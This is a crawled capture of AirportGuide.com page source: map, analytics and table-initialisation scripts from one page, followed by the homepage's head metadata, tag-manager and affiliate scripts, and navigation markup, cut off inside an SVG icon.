            document.getElementById('time-line').textContent = `${localHours}:${localMinutes}:${localSeconds}   UTC: ${utcHours}:${utcMinutes}:${utcSeconds}`;
        }

        setInterval(updateTime, 1000);
        updateTime(); // Run immediately on load
    </script>
 
</div></div><script type="module">
  // Import the functions you need from the SDKs you need
  import { initializeApp } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-app.js";
  import { getAnalytics } from "https://www.gstatic.com/firebasejs/10.9.0/firebase-analytics.js";
  // TODO: Add SDKs for Firebase products that you want to use
  // https://firebase.google.com/docs/web/setup#available-libraries

  // Your web app's Firebase configuration
  // For Firebase JS SDK v7.20.0 and later, measurementId is optional
  const firebaseConfig = {
    apiKey: "AIzaSyBigb1CRO3gljC-opQuf3dxaPmHqppCgmM",
    authDomain: "airportguide-8d36b.firebaseapp.com",
    projectId: "airportguide-8d36b",
    storageBucket: "airportguide-8d36b.appspot.com",
    messagingSenderId: "83275654349",
    appId: "1:83275654349:web:95ef14d905b244fff17584",
    measurementId: "G-VKY9KYC5V1"
  };

  // Initialize Firebase
  const app = initializeApp(firebaseConfig);
  const analytics = getAnalytics(app);
</script> 
<!-- <script type="text/javascript" src="https://airportguide.com/assets/js/markerclusterer_packed.js"></script> -->
<!-- Leaflet Sleep-->
<script type="text/javascript" src="https://airportguide.com/assets/js/leaflet-sleep.js"></script>
<style>
	.sb-open>a span.sb-arrow {
		-webkit-transform: rotate(180deg);
		-moz-transform: rotate(180deg);
		transform: rotate(180deg);
		right: 10px;
		opacity: 1;
	}
	span.sb-arrow {
		background: transparent url(https://airportguide.com/images/ddarrow-down.png) no-repeat center center;
		text-indent: -9000px;
		width: 26px;
		height: 14px;
		position: absolute;
		top: 50%;
		right: -26px;
		margin-top: -7px;
		opacity: 0;
		-webkit-backface-visibility: hidden;
		-webkit-transition: all .2s ease-in-out;
		-moz-transition: all .2s ease-in-out;
		-o-transition: all .2s ease-in-out;
		-ms-transition: all .2s ease-in-out;
		transition: all .2s ease-in-out;
	}
	.noscrollbar11 {
		line-height:1.35;
		overflow:hidden;
		white-space:nowrap;
	}
	.openlayers-map img{ margin:20px }
	#over_map{ position: absolute; top: px; left: 5px; /*z-index: 99;*/ }
	#map_con { position: relative; }
	

</style>

<script type="text/javascript">
	//var jQ = jQuery.noConflict();
	function urlencodee(str) {
		str = (str + '').toString();
		return encodeURIComponent(str)
		.replace(/!/g, '%21')
		.replace(/'/g, '%27')
		.replace(/\(/g, '%28')
			.
			replace(/\)/g, '%29')
			.replace(/\*/g, '%2A')
			.replace(/%20/g, '+');
		}
		jQuery(document).ready(function(){
			jQuery("#show_hide_map").click(function(){
				jQuery("#map_con").animate({
					height: "toggle"
				}, 500);
			})
			
		});
</script>
	<link rel="stylesheet" href="https://unpkg.com/leaflet@1.0.3/dist/leaflet.css" integrity="sha512-07I2e+7D8p6he1SIM+1twR5TIrhUQn9+I6yjqD53JQjFiMf8EtC93ty0/5vJTZGF8aAocvHYNEDJajGdNx1IsQ==" crossorigin="" />
	<script src="https://unpkg.com/leaflet@1.0.3/dist/leaflet-src.js" integrity="sha512-WXoSHqw/t26DszhdMhOXOkI7qCiv5QWXhH9R7CgvgZMHz1ImlkVQ3uNsiQKu5wwbbxtPzFXd1hK4tzno2VqhpA==" crossorigin=""></script>
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/example/screen.css" />

	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.css" />
	<link rel="stylesheet" href="https://leaflet.github.io/Leaflet.markercluster/dist/MarkerCluster.Default.css" />
	<script src="https://leaflet.github.io/Leaflet.markercluster/dist/leaflet.markercluster-src.js"></script>

<script type="text/javascript">
		var latitude = 64.832899;
		var longitude = -147.848258;

	var roads = L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
		maxZoom: 19,
		attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors, Points &copy 2012 LINZ'}),

	satellite = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Imagery/MapServer/tile/{z}/{y}/{x}.png', {
		maxZoom: 19,
		attribution: 'Tiles &copy; Esri &mdash; Source: Esri, i-cubed, USDA, USGS, AEX, GeoEye, Getmapping, Aerogrid, IGN, IGP, UPR-EGP, and the GIS User Community'}),

	topo = L.tileLayer('https://server.arcgisonline.com/ArcGIS/rest/services/World_Topo_Map/MapServer/tile/{z}/{y}/{x}', {
	attribution: 'Tiles &copy; Esri &mdash; Esri, DeLorme, NAVTEQ, TomTom, Intermap, iPC, USGS, FAO, NPS, NRCAN, GeoBase, Kadaster NL, Ordnance Survey, Esri Japan, METI, Esri China (Hong Kong), and the GIS User Community'
});

	OpenAIP = L.tileLayer('http://{s}.tile.maps.openaip.net/geowebcache/service/tms/1.0.0/openaip_basemap@EPSG%3A900913@png/{z}/{x}/{y}.{ext}', {
	attribution: '<a href="https://www.openaip.net/">openAIP Data</a> (<a href="https://creativecommons.org/licenses/by-sa/3.0/">CC-BY-NC-SA</a>)',
	ext: 'png',
	minZoom: 4,
	maxZoom: 19,
	tms: true,
	detectRetina: true,
	subdomains: '12'
}),
		latlng = L.latLng(latitude, longitude); //-37.79, 175.27
	var map = L.map('map', { center: latlng, zoom: 14, scrollWheelZoom: false, layers: [roads, OpenAIP] });

	var baseMaps = {
	    "Roads": roads,
	    "Satellite": satellite,
	    "Topographic": topo
	};
	var overlayMaps = {
	    "Airspace": OpenAIP	    
	};

	L.control.layers(baseMaps, overlayMaps).addTo(map);

	var progress = document.getElementById('progress');
	var progressBar = document.getElementById('progress-bar');

	function updateProgressBar(processed, total, elapsed, layersArray) {
		if (elapsed > 1000) {
			// if it takes more than a second to load, display the progress bar:
			progress.style.display = 'block';
			progressBar.style.width = Math.round(processed/total*100) + '%';
		}
		if (processed === total) {
			// all markers processed - hide the progress bar:
			progress.style.display = 'none';
		}
	}

	var markers = L.markerClusterGroup({ chunkedLoading: true, chunkProgress: updateProgressBar });

	var markerList = [];

	//console.log('start creating markers: ' + window.performance.now());

	for (var i = 0; i < mapRecords.length; i++) {
			
//		for (var i = 0; i < mapRecords.length; i++) {
				var numss = '';
				var numss = Math.floor(Math.random()*150) + 10;
				var dataPhoto = mapRecords[i];
				var title = dataPhoto.titleh1;
				var makk_nname = dataPhoto.mark_name.replace(/\//g, ' ');
				var mark_name = (makk_nname.replace(/ /g," "));

				var tiele_urrl = urlencodee(dataPhoto.titleh1.replace(/ /g,"-"));
				var slogan = dataPhoto.sloganh2.replace(/\//g, ' ');
				var iata_id = dataPhoto.iata_id;
				var airport_code = dataPhoto.airport_code;
				var db_link = dataPhoto.db_link;
				var link = dataPhoto.link;
				var link_path = dataPhoto.link_path;
				var latitude =(dataPhoto.lat_map) ;
				var longitude = (dataPhoto.lon_map) ;
				var mark_location = (dataPhoto.mark_loca);
				var id = dataPhoto.iata_id;
				var country = dataPhoto.sloganh2;
				var split_cn = mark_location.split(', ');
				var html='<div class="noscrollbar11"><span style="color:#000; font-size: 14px;">'+mark_name+' ('+airport_code+')</span></br><span style="color:#999; font-size: 12px;">'+mark_location+'</span></br><a href="'+db_link+'" title="View '+airport_code+'-'+mark_name+' General Info" >Info</a> | <a href="https://airportguide.com/airport/flight_arrivals/'+airport_code+'" title="View '+airport_code+'-'+mark_name+' Flight Arrivals" >Arr</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#runways" title="View '+airport_code+'-'+mark_name+' Runways" >Rwys</a> | <a href="https://airportguide.com/airport/info/'+airport_code+'#comm" title="View '+airport_code+'-'+mark_name+' Communication Frequencies" >Comm</a> | <a href="https://airportguide.com/airport/destination_guide/'+airport_code+'" title="Things to Do near '+airport_code+'-'+mark_name+'" >To Do</a></div>';
				
			
			var a = mapRecords[i];
			var title = html;// a[2]+ 'My Title ';
			var marker = L.marker(L.latLng(latitude, longitude)); //, { title: title }
			marker.bindPopup(title);
			markerList.push(marker);
		}

		
		//console.log('start clustering: ' + window.performance.now());

		markers.addLayers(markerList);
		map.addLayer(markers);

		//console.log('end clustering: ' + window.performance.now());
	</script>
<script>
		function SetMapDef(i){
			jQuery('html, body').animate({ scrollTop: jQuery('#panel-heading').offset().top }, 'slow');
		}
		function ShowAirportLocation(i) {
			SetMapDef(i);
			google.maps.event.trigger(gmarkers[i], "click");
		}

		mcOptions = {styles: [{
			height: 53,
			url: "https://airportguide.com/images/cluster/m1.png",
			width: 53
		},
		{
			height: 56,
			url: "https://airportguide.com/images/cluster/m2.png",
			width: 56
		},
		{
			height: 66,
			url: "https://airportguide.com/images/cluster/m3.png",
			width: 66
		},
		{
			height: 78,
			url: "https://airportguide.com/images/cluster/m4.png",
			width: 78
		},
		{
			height: 90,
			url: "https://airportguide.com/images/cluster/m5.png",
			width: 90
		}]}

		
		function ResetGoogleMapp(){
			L.map('map').setView([26.094606, -2.667562], );

			/*L.map('map', {
				    center: [26.094606, -2.667562],
				    zoom: 				});*/
		}

	</script><script src="https://www.google.com/recaptcha/api.js" async defer></script>
 
</div></div><!--  -->
<!--  -->



<script async src="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js"></script>
<script src="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js"></script>
<script integrity="sha384-LhLG2dDsbyGi75OY57kTvI/WowYrKuxeYai9iS1yqYwOPQX7qD1lOw0qMBa2Xh/J">for(const o of pluginScripts)document.write(o.outerHTML);</script>
<script integrity="sha384-BFzxG6ij/HP+1InLX57rEA5TpDIb8xIeQFChGPYQ0eoQgHLpXwuEuBi0+G6uxBt+">if("object"==typeof stacks&&"function"==typeof stacks.jQuery)var jQuery=stacks.jQuery,$=jQuery;</script>
<script src="https://airportguide.com/rw_common/themes/foundation6/foundation.js"></script>

<script integrity="sha384-qRDjLKBnurzIEk3LoUNl2PqqiI2LI+34U5RuRRHWvJeEw8XGQWNOea741DzP0/YB">$(document).foundation();</script>
<!-- STEP 1: Reserve layout for accordion before Foundation initializes -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const firstAccordion = document.querySelector('.accordion .accordion-item.is-active .accordion-content');
    if (firstAccordion) {
      const tempStyles = {
        visibility: firstAccordion.style.visibility,
        opacity: firstAccordion.style.opacity,
        position: firstAccordion.style.position,
        display: firstAccordion.style.display,
        height: firstAccordion.style.height,
      };

      // Reveal temporarily to measure height
      firstAccordion.style.visibility = 'hidden';
      firstAccordion.style.opacity = '0';
      firstAccordion.style.position = 'absolute';
      firstAccordion.style.display = 'block';
      firstAccordion.style.height = 'auto';

      const realHeight = firstAccordion.scrollHeight;
      firstAccordion.style.setProperty('--reserved-height', `${realHeight}px`);

      // Restore original styles
      Object.assign(firstAccordion.style, tempStyles);
    }
  });
</script>

<!-- STEP 2: Initialize Foundation after DOM is ready -->
<script>
  document.addEventListener('DOMContentLoaded', function () {
    $(document).foundation();
  });
</script>

<!-- STEP 3: Wait for layout to stabilize, then remove loading class -->
<script>
  document.addEventListener('DOMContentLoaded', () => {
    const maxWait = 800;
    const startTime = Date.now();

    const interval = setInterval(() => {
      const subs = document.querySelectorAll('ul.submenu');
      const accordions = document.querySelectorAll('.accordion-content');
      const mobileMenu = document.querySelector('.title-bar');

      const subsReady = !subs.length || Array.from(subs).every(el => getComputedStyle(el).position === 'absolute');
      const accordionsReady = !accordions.length || Array.from(accordions).every(el => getComputedStyle(el).visibility !== 'hidden');
      const menuReady = !mobileMenu || getComputedStyle(mobileMenu).visibility !== 'hidden';

      const elapsed = Date.now() - startTime;

      if ((subsReady && accordionsReady) || elapsed > maxWait) {
        clearInterval(interval);
        document.documentElement.classList.remove('js-loading');
      }
    }, 20);
  });
</script>

<!-- STEP 4: After Foundation loads, restore first accordion state -->
<script>
  window.addEventListener('load', function () {
    const firstAccordionItem = document.querySelector('.accordion .accordion-item:first-child');
    if (firstAccordionItem && firstAccordionItem.classList.contains('is-active')) {
      const content = firstAccordionItem.querySelector('.accordion-content');
      if (content) {
        content.style.height = content.scrollHeight + 'px';
        content.style.visibility = 'visible';
        content.style.opacity = '1';
        content.style.transition = 'height 0.3s ease';
      }
    }
  });
</script>

<!-- This makes sure the .js-loading class is always removed once the page + Foundation are ready, so TopBar + dropdowns + accordion all work reliably -->

<script>
  // Remove .js-loading once Foundation is initialized
  document.addEventListener("DOMContentLoaded", function () {
    // Initialize Foundation if it's not already
    if (typeof $(document).foundation === "function") {
      $(document).foundation();
    }

    // Remove js-loading after short delay to avoid flicker
    setTimeout(function () {
      document.documentElement.classList.remove("js-loading");
      document.body.classList.remove("js-loading");
    }, 100);
  });
</script><!-- DataTables CSS -->
<link rel="stylesheet" href="https://cdn.datatables.net/1.10.24/css/jquery.dataTables.min.css"/>
 
<!-- DataTables -->
<script type="text/javascript" language="javascript" src="https://code.jquery.com/jquery-3.5.1.js"></script>
<script type="text/javascript" language="javascript" src="https://cdn.datatables.net/1.10.24/js/jquery.dataTables.min.js"></script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#hotel-table').dataTable( {
 responsive: true,
 "order":[3, 'asc'],
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#iap-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#navaid-search-results-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>

<script type="text/javascript" charset="utf-8">
var document = {};	
jQuery(document).ready(function() {
jQuery('#nearby-airports-table').dataTable( {
 responsive: true,
 "bAutoWidth":true,
 "sPaginationType": "full_numbers"
		});
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/
body_size: 22712
content:




<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>







<meta name="robots" content="index, follow      " />









<meta name="description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.">











 


<link rel="canonical" href="https://airportguide.com/" />




 








<meta property="og:type" content="article"/>
<meta property="og:title" content="AirportGuide...Your Aviation Resource Since 1998"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/"/>


<meta property="og:description" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours."/>
<meta name="twitter:site" content="@AirportGuide"/>











    <meta charset="utf-8" />
	<title>AirportGuide.com...Your Aviation Resource Since 1998</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	

	<link rel="stylesheet" type="text/css" media="all" href="/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/fa5pro.css" /><link rel="stylesheet" type="text/css" media="all" href="rw_common/plugins/stacks/wysiwyg-content.css" />		<link rel='stylesheet' type='text/css' media='all' href='index_files/stacks_page_page42.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        <link rel="stylesheet" href="rw_common/plugins/stacks/font-awesome.min.css">
        
<script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/ScrollTrigger.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/onimpression.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/gsap/gsap.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/raincheck.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/moment-with-locales.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/mustache.min.js"></script><script type="text/javascript" charset="utf-8" src="rw_common/plugins/stacks/imagesloaded.min.js"></script>		

		<script type='text/javascript' charset='utf-8' src='index_files/stacks_page_page42.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="/rw_common/themes/foundation6/what-input.min.js" />

	
	<!-- 1/7/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=''><div id='stacks_out_7088' class='stacks_out'><div id='stacks_in_7088' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="rw_common/plugins/stacks/utility-extra.css" />         

	
	







<script src="https://cdn.embedly.com/widgets/platform.js" async></script>





 
 
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div>




<div id='stacks_out_7641' class='stacks_out'><div id='stacks_in_7641' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_7641_8' class='stacks_out'><div id='stacks_in_7641_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_7092' class='stacks_out'><div id='stacks_in_7092' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_7092_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_7092_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_7092_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_7092_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Thursday 22 Jan 2026    </div>
    <div id="time-line">
        00:47:49   UTC: 00:47:49    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_7092_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_7092_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_7092_1189">Menu</div>   </div>  <nav id="topbarstacks_in_7092_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
